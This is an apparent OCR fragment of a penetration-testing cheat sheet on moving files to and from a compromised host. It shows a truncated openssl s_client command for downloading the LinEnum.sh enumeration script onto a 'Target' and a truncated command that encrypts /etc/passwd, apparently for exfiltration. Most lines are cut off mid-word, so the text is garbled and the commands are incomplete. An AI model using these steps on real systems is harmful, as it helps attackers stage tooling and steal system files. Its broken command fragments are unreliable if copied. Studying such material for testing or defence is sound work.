
# Target — download file
openssl s_client -conne
LinEnum.sh

```

## OpenSSL File Encrypti
```bash

# Encrypt

openssl enc -aes256 -it
/etc/passwd -out passwd.